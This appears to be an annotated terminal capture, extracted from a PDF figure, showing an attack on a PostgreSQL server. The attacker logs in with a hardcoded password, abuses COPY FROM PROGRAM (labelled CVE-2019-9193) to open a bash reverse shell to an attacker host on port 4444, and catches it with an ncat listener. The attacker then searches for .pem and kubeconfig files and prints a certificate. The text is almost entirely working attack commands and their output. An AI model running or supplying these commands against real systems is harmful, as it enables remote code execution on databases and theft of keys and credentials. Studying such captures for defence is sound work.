 [root@iZ...pvweZ ~]# psql -h target_ip_address -p 5432 -U postgres –W
# Establish psql connection to target database
Password for user postgres:
# Connected with password difyai123456
psql (9.2.24, server 15.12)
Type "help" for help.
postgres=# CREATE TABLE cmd_output(output text);
postgres=# COPY cmd_output FROM PROGRAM ‘/bin/bash -c “exec bash -i <> /dev/tcp/
adversary _ip_address /4444 >&0 2>&1“’;
# PostgreSQL RCE exploit (CVE-2019-9193) - reverse shell channel
[root@ iZ...pvweZ ~]# nc -lvnp 4444 -k # ncat listener on port 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from target_ip_address :43234.
b5e....e:~/data/pgdata$
Connect
Successfully
b5e...e: ~/data/pgdata$ find / -name "*.pem" -o -name "*.kubeconfig" 2>/dev/null | head
< "*.pem" -o -name "*.kubeconfig" 2>/dev/null | head
/etc/ssl1.1/cert.pem
/etc/ssl/cert.pem
b5e...e: ~/data/pgdata$ cat /etc/ssl1.1/cert.pem
-----BEGIN CERTIFICATE-----
MIICIzg......IUFhNuk22rGwlgMU4=
-----END CERTIFICATE-----